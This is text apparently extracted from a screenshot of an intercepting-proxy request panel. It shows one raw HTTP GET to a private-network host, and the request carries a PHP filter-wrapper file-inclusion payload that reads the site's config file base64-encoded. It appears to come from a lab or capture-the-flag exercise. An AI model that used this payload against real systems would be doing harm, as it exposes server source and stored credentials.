 Request Response
Raw Params Headers Hex
GET /?page=php://filter/read=convert.base64-encode/resource=config HTTP/1.1
Host: 192.168.32.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=rdnig36ata15gd12t3d73k33f4
Upgrade-Insecure-Requests: 1